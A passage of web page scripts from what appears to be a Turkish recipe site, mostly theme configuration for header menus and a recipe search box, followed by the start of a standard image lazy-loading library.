0","mm_align_screen":"yes","mm_width":"1500","meta_info_horiz":"content-horiz-center","f_title_font_family":"137","f_title_font_line_height":"1","f_title_font_weight":"400","f_title_font_size":"eyJhbGwiOiIxOSIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNCJ9","art_title":"6px 0","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"400","meta_padding":"10px 0 0","mm_shadow_shadow_size":"0","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","f_mm_sub_font_family":"325","f_mm_sub_font_weight":"400","f_mm_sub_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","mm_elem_padd":"eyJhbGwiOiIxcHggMjBweCIsInBvcnRyYWl0IjoiMXB4IDE0cHgifQ==","mm_elem_color_a":"#ffffff","sub_shadow_shadow_size":"0","sub_border_size":"1","sub_border_color":"rgba(0,0,0,0.08)","f_sub_elem_font_family":"325","f_sub_elem_font_line_height":"1","sub_rest_top":"-16","sub_icon_size":"4","elem_padd":"eyJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgNnB4In0=","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI3cHggMjVweCIsInBvcnRyYWl0IjoiN3B4IDIwcHgifQ==","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE0cHggMCJ9","f_sub_elem_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","mm_elem_border":"0 1px 0 0","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tbGVmdCI6IjEwIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdF9tYXhfd2lkdGgiOjEwMTgsInBvcnRyYWl0X21pbl93aWR0aCI6NzY4fQ==","sub_text_color":"#000000","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=!0;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem)});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_33';tdbMenuItem.jqueryObj=jQuery('.tdi_33');tdbMenuItem.blockAtts='{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"947","inline":"yes","align_horiz":"content-horiz-right","float_right":"yes","f_elem_font_size":"18","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","elem_space":"","elem_padd":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style","context":""}';tdbMenuItem.isMegaMenuParentPos=!0;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem)});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_36';tdbSearchItem.blockAtts='{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#829875","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_weight":"400","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#829875","form_width":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjUyMCJ9","f_input_font_family":"789","f_placeholder_font_family":"789","f_title_font_family":"789","f_title_font_transform":"","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#829875","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIzLjEiLCJsYW5kc2NhcGUiOiIzLjIiLCJwb3J0cmFpdCI6IjMifQ==","btn_bg_h":"#000000","form_shadow_shadow_offset_vertical":"0","f_cat_font_family":"325","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_meta_font_weight":"300","f_meta_font_family":"789","modules_category_padding":"3px 0","input_placeholder":"Tarif veya malzeme aray\u0131n...","input_border":"0 0 2px 0","f_results_msg_font_family":"325","f_results_msg_font_transform":"uppercase","f_results_msg_font_weight":"400","f_results_msg_font_style":"normal","f_placeholder_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTYifQ==","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTYifQ==","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"14","art_title":"6px 0","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiNCIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OCwiYWxsIjp7InBhZGRpbmctdG9wIjoiMiIsImRpc3BsYXkiOiIifX0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"#829875","cat_txt":"#000000","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#000000","form_shadow_shadow_size":"1","form_border":"0","results_border":"0 0 1px 0","form_shadow_shadow_color":"#bfbfbf","form_shadow_shadow_spread":"0","f_meta_font_transform":"","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_input_font_line_height":"1","f_placeholder_font_line_height":"1","f_results_msg_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_results_msg_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","modules_cat_border":"0 0 1px 0","cat_border":"#000000","f_btn_font_family":"325","all_underline_color":"","f_btn_font_transform":"uppercase","f_btn_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_btn_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_btn_font_weight":"400","btn_text":"Ara","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_36');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='6';tdbSearch.addItem(tdbSearchItem)});jQuery().ready(function jQuery_ready(){tdAjaxCount.tdGetViewsCountsAjax("post","[74747]")})</script> <script type="litespeed/javascript">var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_menu","style_general_inline_image","style_general_mobile_horiz_menu","style_general_search_form","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_separator","style_general_icon"]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var 